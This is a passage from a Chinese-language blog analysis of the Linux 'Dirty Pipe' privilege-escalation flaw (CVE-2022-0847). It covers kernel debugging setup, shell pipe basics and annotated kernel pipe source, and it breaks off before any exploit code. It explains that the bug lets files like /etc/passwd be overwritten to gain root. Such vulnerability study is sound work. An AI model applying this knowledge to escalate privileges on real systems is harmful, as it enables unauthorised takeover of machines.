CVE-2022-0847 dirtypipe linux本地提权全网第二详细漏洞分析
fa1lr4in Lv2

CVE-2022-0847 dirtypipe linux本地提权全网第二详细漏洞分析

前言

CVE-2022-0847 于 2022-03-07 公开披露,该漏洞的大概原理为splice系统调用由于未初始化某buf,可能包含旧的PIPE_BUF_FLAG_CAN_MERGE,导致可以通过管道越界写,覆盖关键文件如/etc/passwd可达到提权的效果。因漏洞类型和“DirtyCow”(脏牛)类似,发现者 Max Kellermann 研究员将该漏洞命名为 Dirty Pipe

从漏洞作者的博客可以得知,作者并非从事于漏洞挖掘相关的工作,而是由于关注到了日志文件的CRC校验和与文件大小标志位出现了错误。大小正好为8个字节,作者经过长时间的排查验证发现这八个字节为ZIP头。

image-20220315174946244

经过检查zlib及项目相关库->发现bug出现在月末->审查web代码->定位linux内核代码这一套复杂的流程发现了linux pipe存在安全隐患,最终编写出利用代码并提交给社区。这种精神是安全研究者必备的品质。respect!

参考了国内的师傅们所公开的分析文章,大概了解漏洞原理后,开始正式分析。

前置知识非必须,实力较强的师傅可以直接看漏洞分析部分。

前置知识

一、linux内核调试环境编译

主要参考了该文章该文章,我使用了5.11.1版本的linux

1、源码获取

首先拖源码(这里也可以下载其他版本)

1
2
wget https://cdn.kernel.org/pub/linux/kernel/v5.x/linux-5.11.1.tar.gz
tar zxvf linux-5.11.1.tar.gz

或者使用官方github

1
2
git clone https://github.com/torvalds/linux.git
git checkout xxxx

我采用的是第一种方式

2、内核编译

1
2
3
cd linux-5.11.1
make x86_64_defconfig # 加载默认config
make menuconfig # 自定义config

要进行打断点调试,需要关闭系统的随机化和开启调试信息:

1
2
3
4
5
6
7
8
9
10
11
12
Processor type and features  ---> 
[ ] Build a relocatable kernel
[ ] Randomize the address of the kernel image (KASLR) (NEW)


Kernel hacking --->
Compile-time checks and compiler options --->
[*] Compile the kernel with debug info
[ ] Reduce debugging information
[ ] Produce split debuginfo in .dwo files
[*] Generate dwarf4 debuginfo
[*] Provide GDB scripts for kernel debugging

之后进行编译

1
make -j8

3、加载文件系统镜像

这里可以使用syzkaller的生成脚本

1
2
3
4
5
cd linux-5.11.1
sudo apt-get install debootstrap
wget https://github.com/google/syzkaller/blob/master/tools/create-image.sh -O create-image.sh # 这里我得到的是一个html页面,最终笔者自行访问页面复制了相关的代码。
chmod +x create-image.sh
./create-image.sh # 这里会在当前目录生成 stretch.img

4、启动qemu

这里的-nographic以及-s一定要加,执行命令后会启动生成的linux系统,并得到一个shell,这里可以不指定-net参数,默认会有一个NAT的网络,可以访问外网。

1
2
3
4
5
6
7
8
9
10
11
cd linux-5.11.1
sudo qemu-system-x86_64 \
-s \
-m 2G \
-smp 2 \
-kernel ./arch/x86/boot/bzImage \
-append "console=ttyS0 root=/dev/sda earlyprintk=serial"\
-drive file=./stretch.img,format=raw \
-nographic \
-pidfile vm.pid \
2>&1 | tee vm.log

image-20220316173537546

命令行参数如下

1
2
3
4
5
6

-s              shorthand for -gdb tcp::1234
-append cmdline use 'cmdline' as kernel command line
-net nic[,macaddr=mac][,model=type][,name=str][,addr=str][,vectors=v]
configure or create an on-board (or machine default) NIC and
connect it to hub 0 (please use -nic unless you need a hub)
-enable-kvm 开启kvm,这里不要加,否则调试时会直接跳转到__sysvec_apic_timer_interrupt

5、gdb调试

1
2
3
4
cd linux-5.11.1
gdb vmlinux
gef➤ target remote:1234 # 连接到远程调试接口
# 后面就可以正常进行调试了

image-20220316174104667

二、标准输入输出、输入输出重定向、管道

1、标准输入输出

执行一个shell命令行时通常会自动打开三个标准文件,即标准输入文件stdin,通常对应终端的键盘;标准输出文件stdout和标准错误输出文件stderr,这两个文件都对应终端的屏幕。进程将从标准输入文件中得到输入数据,将正常输出数据输出]到标准输出文件,而将错误信息送到标准错误文件中。

举两个栗子

这里的文件描述符要注意里面的信息流

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
// test1.c	将AAAAA送入标准输出,标准输出通过管道传递给wc命令得到字符数
#include<unistd.h>
int main() {
write(1,"AAAAA",5);
}

// ./test1
AAAAA
// ./test1 | wc -c
5

// test2.c 将AAAAA送入标准输入,wc -c没有从标准输出得到输入
#include<unistd.h>
int main() {
write(0,"AAAAA",5);
}

// ./test1
AAAAA
// ./test1 | wc -c
AAAAA0

2、输入输出重定向

输入重定向是指把命令(或可执行程序)的标准输入重定向到指定的文件中。也就是说,输入可以不来自键盘,而来自一个指定的文件。

如果给出一个文件名作为wc命令的参数,如下例所示,wc将返回该文件所包含的行数、单词数和字符数。

1
2
# wc /etc/passwd
50 87 2933 /etc/passwd

另一种把/etc/passwd文件内容传给wc命令的方法是重定向wc的输入。输入重定向的一般形式为:命令<文件名。可以用下面的命令把wc命令的输入重定向为/etc/passwd文件:

1
2
# wc < /etc/passwd
50 87 2933

另一种输入重定向称为here文档,它告诉shell当前命令的标准输入来自命令行。here文档的重定向操作符使用<<。它将一对分隔符(本例中用delim表示)之间的正文重定向输入给命令。下例将一对分隔符delim之间的正文作为wc命令的输入,统计出正文的行数、单词数和字符数。

1
2
3
4
5
6
7
8
# wc << delim
\>this text forms the content
\>of the here document,which
\>continues until the end of
\>text delimter
\>delim

4 17 98

输出重定向是指把命令(或可执行程序)的标准输出或标准错误输出重新定向到指定文件中。这样,该命令的输出就不显示在屏幕上,而是写入到指定文件中。

输出重定向比输入重定向更常用,很多情况下都可以使用这种功能。例如,如果某个命令的输出很多,在屏幕上不能完全显示,那么将输出重定向到一个文件中,然后再用文本编辑器打开这个文件,就可以查看输出信息;如果想保存一个命令的输出,也可以使用这种方法。

输出重定向的一般形式为:命令>文件名。例如:

1
ls > out

这里将ls命令的输出写入到out文件中,注意这里的写入是覆盖写入,如果想得到追加写入的效果,可以使用<<.

1
ls >> out

和程序的标准输出重定向一样,程序的错误输出也可以重新定向。使用符号2>(或追加符号2>>)表示对错误输出设备重定向。例如下面的命令:

1
2
ls 2> error
ls 2>> error

可在屏幕上看到程序的正常输出结果,但又将程序的任何错误信息送到文件err.file中,以备将来检查用。

还可以使用另一个输出重定向操作符(&>)将标准输出和错误输出同时送到同一文件中。例如:

1
ls &> error

利用重定向将命令组合在一起,可实现系统单个命令不能提供的新功能。例如使用下面的命令序列:

1
2
3
# ls /usr/bin > /tmp/dir
# wc -w < /tmp/dir
459

统计了/usr/bin目录下的文件个数。

3、管道

将一个程序或命令的输出作为另一个程序或命令的输入,有两种方法,一种是通过一个临时文件将两个命令或程序结合在一起,例如上个例子中的/tmp/dir文件将ls和wc命令联在一起;另一种是Linux所提供的管道功能。这种方法比前一种方法更好。

管道可以把一系列命令连接起来,这意味着第一个命令的输出会作为第二个命令的输入通过管道传给第二个命令,第二个命令的输出又会作为第三个命令的输入,以此类推。显示在屏幕上的是管道行中最后一个命令的输出(如果命令行中未使用输出重定向)。

通过使用管道符“|”来建立一个管道行。用管道重写上面的例子:

1
2
# ls /usr/bin|wc -w
1789

管道与重定向的简单区别在于,重定向将命令与文件连接起来,而管道符将命令与命令连接起来。

管道是进程间通信的主要手段之一。一个管道实际上就是个只存在于内存中的文件,

对这个文件的操作要通过两个已经打开文件进行,它们分别代表管道的两端。管道是一种特殊的文件,它不属于某一种文件系统,而是一种独立的文件系统,有其自己的数据结构。根据管道的适用范围将其分为:无名管道和命名管道。

管道是由内核管理的一个缓冲区,相当于我们放入内存中的一个纸条。管道的一端连接一个进程的输出。这个进程会向管道中放入信息。管道的另一端连接一个进程的输入,这个进程取出被放入管道的信息。一个缓冲区不需要很大一般为4K大小,它被设计成为环形的数据结构,以便管道可以被循环利用。当管道中没有信息的话,从管道中读取的进程会等待,直到另一端的进程放入信息。当管道被放满信息的时候,尝试放入信息的进程会等待,直到另一端的进程取出信息。当两个进程都终结的时候,管道也自动消失。

三、管道源代码实现

0、前言

代码部分使用了linux v5.11.1内核代码,也尝试对比了下linux0.12内核的源代码,发现内部的结构体与代码逻辑已完全不同,0.12使用了名叫m_inode的结构体,而5.11.1则使用了pipe_inode_info的结构体,光pipe.c文件的体量,linux0.12为128行,而5.11.1为1431行,差了11倍的代码量,综合多方面考虑,linux0.12的代码对于现在linux内核运作的理解并不具备太大的参考价值。

代码有一部分的变量值是我通过poc实时得出的,并不适用于所有情况。

下面的代码分析章节编写顺序是按照调用关系来写的(比如函数A调用了函数B,编写时先写A再写B),然而分析顺序与编写顺序恰好相反(也就是先分析B再分析A),原因是在源码分析时,很明显要线分析最内层的函数,这样才能更好理解外层函数的作用,所以有些代码分析大家可能不能理解,往下看就好了。

笔者先将整体的流程图贴出来,方便师傅们对函数调用流程有个整体的把握。

image-20220322160826347

创建pipe的流程首先创建两个整数类型的文件描述符

1
int fd[2];

之后利用pipe函数传入文件描述符即可打开管道,其中fd[0]为读管道的文件描述符,fd[1]为写管道的文件描述符。

1
int err = pipe(fd); 

一个简单的demo如下,代码主要的逻辑是:首先创建一个管道,之后通过write函数操作fd[1]向管道写入了数据,之后通过read函数操作fd[0]从管道读出数据到标准输出。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#include <unistd.h>
#include <stdio.h>
#include <errno.h>
#include <string.h>
#include <stdlib.h>
int main(int argc,char* argv[])
{
pid_t pid;

int fd[2];//定义管道的读、写端文件描述符
int len, err;
char* str = "hello pipe\n";//指定写数据
char buf[1024];//定义接收缓冲区

err = pipe(fd);//调用pipe()函数就已将管道打开
if(err == -1) {
perror("pipe error");
exit(1);
}

pid = fork();
if(pid > 0)/* 父进程 */ {
close(fd[0]);
write(fd[1],str,strlen(str));//写到管道中
close(fd[1]);
}
else if(pid == 0)/* 子进程 */ {
close(fd[1]);
len = read(fd[0],buf,sizeof(buf));//从管道中的读,返回读到的字节数
write(STDOUT_FILENO,buf,len);//写到标准输出
close(fd[0]);
}
return 0;
}

1、pipe() 与 pipe2()

创建 pipe 的系统调用有两个:pipe()pipe2(),实现如下,二者均调用了do_pipe2函数

1
2
3
4
5
6
7
8
9
SYSCALL_DEFINE2(pipe2, int __user *, fildes, int, flags)
{
return do_pipe2(fildes, flags);
}

SYSCALL_DEFINE1(pipe, int __user *, fildes)
{
return do_pipe2(fildes, 0);
}

2、do_pipe2

函数通过 __do_pipe_flags 创建了两个 fd 和两个 file,并通过fd_install 将其一一绑定。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

/*
* sys_pipe() is the normal C calling standard for creating
* a pipe. It's not the way Unix traditionally does this, though.
*/
static int do_pipe2(int __user *fildes, int flags)
{
struct file *files[2];
int fd[2];
int error;

error = __do_pipe_flags(fd, files, flags); // 进入该函数
if (!error) {
if (unlikely(copy_to_user(fildes, fd, sizeof(fd)))) {
fput(files[0]);
fput(files[1]);
put_unused_fd(fd[0]);
put_unused_fd(fd[1]);
error = -EFAULT;
} else {
fd_install(fd[0], files[0]); // fd_install :在 fd 数组中安装一个文件指针 rcu_assign_pointer(fdt->fd[fd], file);
fd_install(fd[1], files[1]);
}
}
return error;
}

3、__do_pipe_flags

查看__do_pipe_flags,第一个参数 fd 用于保存创建的两个文件描述符,第二个参数用于保存创建的两个 struct file 结构体实例,第三个参数是系统调用参数 flags 的值。

该函数被do_pipe2调用,创建了两个 files 结构,并初始化了两个文件描述符 fd

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
static int __do_pipe_flags(int *fd, struct file **files, int flags)
{
int error;
int fdw, fdr;

if (flags & ~(O_CLOEXEC | O_NONBLOCK | O_DIRECT | O_NOTIFICATION_PIPE))
return -EINVAL;

error = create_pipe_files(files, flags); // 在调试时很奇怪的直接跳转到 get_pipe_inode 函数中了
if (error)
return error;

error = get_unused_fd_flags(flags); // 获取读的文件描述符
if (error < 0)
goto err_read_pipe;
fdr = error;

error = get_unused_fd_flags(flags); // 获取写的文件描述符
if (error < 0)
goto err_fdr;
fdw = error;

audit_fd_pair(fdr, fdw); // 这里对两个文件描述符进行审计
fd[0] = fdr;
fd[1] = fdw;
return 0;

err_fdr:
put_unused_fd(fdr);
err_read_pipe:
fput(files[0]);
fput(files[1]);
return error;
}

4、create_pipe_files

该函数被__do_pipe_flags调用,传入了file结构体指针类型的 res对象,并通过传入的 flag标志位生成两个 file 类型的对象,之后将 res[0]res[1] 分别指向这两个对象。

该函数的大体逻辑为:首先通过 get_pipe_inode 新创建一个inode 对象,之后通过 alloc_file_pseudo 创建一个 file 对象,之后通过 alloc_file_clone 克隆刚刚生成的 file 对象,之后将两个file 对象的 private_data 成员设置为 inode->i_pipe ,而这个 inode->i_pipe 就是下面介绍的 alloc_pipe_info 生成的对象。最后调用 stream_openres[0]res[1] 分别传入,打开两个文件流,具体 inodestream_open 中起到的作用不清楚。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
int create_pipe_files(struct file **res, int flags)
{
struct inode *inode = get_pipe_inode(); // 创建一个 inode 对象。
struct file *f;
int error;

if (!inode)
return -ENFILE;

if (flags & O_NOTIFICATION_PIPE) { // #define O_NOTIFICATION_PIPE O_EXCL /* Parameter to pipe2() selecting notification pipe */
error = watch_queue_init(inode->i_pipe);
if (error) {
free_pipe_info(inode->i_pipe);
iput(inode);
return error;
}
}

f = alloc_file_pseudo(inode, pipe_mnt, "",
O_WRONLY | (flags & (O_NONBLOCK | O_DIRECT)),
&pipefifo_fops); // 分配了struct file的堆空间,调用了 alloc_file 函数,经过多次套娃,发现最终调用的是 kmem_cache_alloc 函数。可见随着累年的发展,linux 中间接口也在不断的增加。
if (IS_ERR(f)) { // 这里如果 f 分配失败则会释放之前申请的 pipe_buffer,并减少 inode 的引用计数,iput 的作用是减少 inode 的引用计数
free_pipe_info(inode->i_pipe);
iput(inode);
return PTR_ERR(f);
}

f->private_data = inode->i_pipe; // 这里将 pipe_buffer 赋值给 f->private_data

res[0] = alloc_file_clone(f, O_RDONLY | (flags & O_NONBLOCK),
&pipefifo_fops); // 拷贝一份之前生成的 f 的对象
if (IS_ERR(res[0])) {
put_pipe_info(inode, inode->i_pipe);
fput(f);
return PTR_ERR(res[0]);
}
res[0]->private_data = inode->i_pipe;
res[1] = f;
stream_open(inode, res[0]); // 看了下源码,代码中没用到 inode ,不知道有什么用
stream_open(inode, res[1]);
return 0;
}

下面是 stream_open 的源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/*
* stream_open is used by subsystems that want stream-like file descriptors.
* Such file descriptors are not seekable and don't have notion of position
* (file.f_pos is always 0 and ppos passed to .read()/.write() is always NULL).
* Contrary to file descriptors of other regular files, .read() and .write()
* can run simultaneously.
*
* stream_open never fails and is marked to return int so that it could be
* directly used as file_operations.open .
*/
int stream_open(struct inode *inode, struct file *filp)
{
filp->f_mode &= ~(FMODE_LSEEK | FMODE_PREAD | FMODE_PWRITE | FMODE_ATOMIC_POS);
filp->f_mode |= FMODE_STREAM;
return 0;
}

5、get_pipe_inode()

该函数被create_pipe_files调用,用于生成一个inode,且该inode只用于管道。

该函数的大体逻辑为:首先通过 new_inode_pseudo 新创建一个inode 对象,之后通过 alloc_pipe_info 创建一个 pipe 对象,之后inode->i_pipe = pipe。函数的后面初始化inode 对象的其他属性,并进行一系列异常处理。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
static struct inode * get_pipe_inode(void)
{
struct inode *inode = new_inode_pseudo(pipe_mnt->mnt_sb); // 获取一个 inode 。 为给定的 superblock 分配一个新的 inode。 inode 不会被链接到 superblock s_inodes 列表中。这意味着 fs 不能卸载,quotas, fsnotify, writeback 均不能工作。 // mnt_sb 是指向 superblock 的指针。
struct pipe_inode_info *pipe;

if (!inode)
goto fail_inode;

inode->i_ino = get_next_ino(); // /* ino: Stat data, not accessed from path walking */

pipe = alloc_pipe_info(); // 见 8
if (!pipe)
goto fail_iput;

inode->i_pipe = pipe; // 从这到下面都是给inode进行初始化了
/*
实际上inode->i_pipe 是个联合体成员,它不一定是 i_pipe,而一旦是i_pipe,则代表该inode只用于管道,inode 实际上相当于一个常用的数据结构,inode 常常用于 mostly read-only and often accessed 的数据结构。
union {
struct pipe_inode_info *i_pipe;
struct cdev *i_cdev;
char *i_link;
unsigned i_dir_seq;
};
*/
pipe->files = 2;
pipe->readers = pipe->writers = 1;
inode->i_fop = &pipefifo_fops; // 见9

/*
* Mark the inode dirty from the very beginning,
* that way it will never be moved to the dirty
* list because "mark_inode_dirty()" will think
* that it already _is_ on the dirty list.
*/
inode->i_state = I_DIRTY;
inode->i_mode = S_IFIFO | S_IRUSR | S_IWUSR;
inode->i_uid = current_fsuid();
inode->i_gid = current_fsgid();
inode->i_atime = inode->i_mtime = inode->i_ctime = current_time(inode);

return inode;

fail_iput:
iput(inode);

fail_inode:
return NULL;
}

/*
下面是该函数返回值,也就是inode,实际上inode我们不需要太过关心

gef➤ print *inode
$7 = {
i_mode = 0x1180,
i_opflags = 0x0,
i_uid = {
val = 0x3e8
},
i_gid = {
val = 0x3e8
},
i_flags = 0x0,
i_acl = 0xffffffffffffffff,
i_default_acl = 0xffffffffffffffff,
i_op = 0xffffffff8201a280 <empty_iops>,
i_sb = 0xffff888003057800,
i_mapping = 0xffff888005315128,
i_security = 0xffff88800643db60,
i_ino = 0x293f,
{
i_nlink = 0x1,
__i_nlink = 0x1
},
i_rdev = 0x0,
i_size = 0x0,
i_atime = {
tv_sec = 0x62340101,
tv_nsec = 0x1161f975
},
i_mtime = {
tv_sec = 0x62340101,
tv_nsec = 0x1161f975
},
i_ctime = {
tv_sec = 0x62340101,
tv_nsec = 0x1161f975
},
i_lock = {
{
rlock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
}
}
},
i_bytes = 0x0,
i_blkbits = 0xc,
i_write_hint = 0x0,
i_blocks = 0x0,
i_state = 0x7,
i_rwsem = {
count = {
counter = 0x0
},
owner = {
counter = 0x0
},
osq = {
tail = {
counter = 0x0
}
},
wait_lock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
},
wait_list = {
next = 0xffff888005315078,
prev = 0xffff888005315078
}
},
dirtied_when = 0x0,
dirtied_time_when = 0x0,
i_hash = {
next = 0xffff8880052ce9d8,
pprev = 0x0 <fixed_percpu_data>
},
i_io_list = {
next = 0xffff8880053150a8,
prev = 0xffff8880053150a8
},
i_lru = {
next = 0xffff8880053150b8,
prev = 0xffff8880053150b8
},
i_sb_list = {
next = 0xffff8880053150c8,
prev = 0xffff8880053150c8
},
i_wb_list = {
next = 0xffff8880053150d8,
prev = 0xffff8880053150d8
},
{
i_dentry = {
first = 0x0 <fixed_percpu_data>
},
i_rcu = {
next = 0x0 <fixed_percpu_data>,
func = 0x0 <fixed_percpu_data>
}
},
i_version = {
counter = 0x0
},
i_sequence = {
counter = 0x0
},
i_count = {
counter = 0x1
},
i_dio_count = {
counter = 0x0
},
i_writecount = {
counter = 0x0
},
i_readcount = {
counter = 0x0
},
{
i_fop = 0xffffffff82019e20 <pipefifo_fops>,
free_inode = 0xffffffff82019e20 <pipefifo_fops>
},
i_flctx = 0x0 <fixed_percpu_data>,
i_data = {
host = 0xffff888005314fc0,
i_pages = {
xa_lock = {
{
rlock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
}
}
},
xa_flags = 0x21,
xa_head = 0x0 <fixed_percpu_data>
},
gfp_mask = 0x100cca,
i_mmap_writable = {
counter = 0x0
},
i_mmap = {
rb_root = {
rb_node = 0x0 <fixed_percpu_data>
},
rb_leftmost = 0x0 <fixed_percpu_data>
},
i_mmap_rwsem = {
count = {
counter = 0x0
},
owner = {
counter = 0x0
},
osq = {
tail = {
counter = 0x0
}
},
wait_lock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
},
wait_list = {
next = 0xffff888005315170,
prev = 0xffff888005315170
}
},
nrpages = 0x0,
nrexceptional = 0x0,
writeback_index = 0x0,
a_ops = 0xffffffff8201a340 <empty_aops>,
flags = 0x0,
wb_err = 0x0,
private_lock = {
{
rlock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
}
}
},
private_list = {
next = 0xffff8880053151b0,
prev = 0xffff8880053151b0
},
private_data = 0x0 <fixed_percpu_data>
},
i_devices = {
next = 0xffff8880053151c8,
prev = 0xffff8880053151c8
},
{
i_pipe = 0xffff888004f72e40,
i_cdev = 0xffff888004f72e40,
i_link = 0xffff888004f72e40 "",
i_dir_seq = 0x4f72e40
},
i_generation = 0x0,
i_fsnotify_mask = 0x0,
i_fsnotify_marks = 0x0 <fixed_percpu_data>,
i_private = 0x0 <fixed_percpu_data>
}
*/

6、struct pipe_inode_info

这里为上面alloc_pipe_info所分配的数据结构,也就是管道的数据结构。里面的成员信息我用中文进行了注释。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
/**
* struct pipe_inode_info - a linux kernel pipe
* @mutex: mutex protecting the whole thing
* @rd_wait: reader wait point in case of empty pipe
* @wr_wait: writer wait point in case of full pipe
* @head: The point of buffer production
* @tail: The point of buffer consumption
* @note_loss: The next read() should insert a data-lost message
* @max_usage: The maximum number of slots that may be used in the ring
* @ring_size: total number of buffers (should be a power of 2)
* @nr_accounted: The amount this pipe accounts for in user->pipe_bufs
* @tmp_page: cached released page
* @readers: number of current readers of this pipe
* @writers: number of current writers of this pipe
* @files: number of struct file referring this pipe (protected by ->i_lock)
* @r_counter: reader counter
* @w_counter: writer counter
* @fasync_readers: reader side fasync
* @fasync_writers: writer side fasync
* @bufs: the circular array of pipe buffers
* @user: the user who created this pipe
* @watch_queue: If this pipe is a watch_queue, this is the stuff for that
**/
struct pipe_inode_info {
struct mutex mutex; // 互斥锁
wait_queue_head_t rd_wait, wr_wait; // 管道为空与管道已满时的指针
unsigned int head; // 管道头
unsigned int tail; // 管道尾
unsigned int max_usage; //
unsigned int ring_size; // 缓冲区大小(应该是2的幂)
#ifdef CONFIG_WATCH_QUEUE
bool note_loss; // 下一个 read() 应该插入一条数据丢失消息
#endif
unsigned int nr_accounted; // 该管道在 user->pipe_bufs 中所占的数量
unsigned int readers; // 当前读管道的线程数量
unsigned int writers; // 当前写管道的线程数量
unsigned int files; // 引用此管道的结构体数两(受 ->i_lock 保护)
unsigned int r_counter; // 读者计数器
unsigned int w_counter; // 写者计数器
struct page *tmp_page; // 缓存页
struct fasync_struct *fasync_readers; // 读者端 fasync
struct fasync_struct *fasync_writers; // 写者端 fasync
struct pipe_buffer *bufs; // 管道缓冲区的循环数组
struct user_struct *user; // 创建此管道的用户
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue; // 如果这个管道是一个 watch_queue,则该结构体存储该结构
#endif
};

7、struct pipe_buffer

pipe中的数据保存在结构体 pipe_buffer中。同样,里面的成员信息我用中文进行了注释。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
